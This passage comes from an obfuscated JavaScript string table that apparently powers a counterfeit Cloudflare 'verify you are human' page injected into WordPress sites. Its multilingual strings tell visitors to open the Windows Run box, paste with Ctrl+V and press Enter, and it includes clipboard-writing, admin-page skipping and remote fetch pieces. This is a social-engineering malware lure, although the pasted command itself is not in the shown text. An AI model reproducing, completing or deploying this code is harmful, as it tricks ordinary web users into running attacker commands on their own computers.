04,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x2